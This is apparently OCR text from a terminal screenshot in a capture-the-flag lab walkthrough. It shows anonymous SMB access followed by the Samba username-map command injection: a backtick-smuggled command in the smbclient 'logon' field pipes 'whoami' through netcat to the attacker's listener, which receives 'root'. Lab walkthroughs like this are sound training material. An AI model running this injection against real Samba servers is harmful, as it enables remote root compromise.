 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.10.3/tmp -N
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "/=`nohup ping -c 1 10.10.14.45`"
Password:
session setup failed: NT_STATUS_LOGON_FAILURE
smb: \> logon "/=`nohup whoami | nc 10.10.14.45 443`"
Password:
USER O
REVIEWS WALKTHROUGHS
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.45] from (UNKNOWN) [10.10.10.3] 56191
root
47281
USER OWNS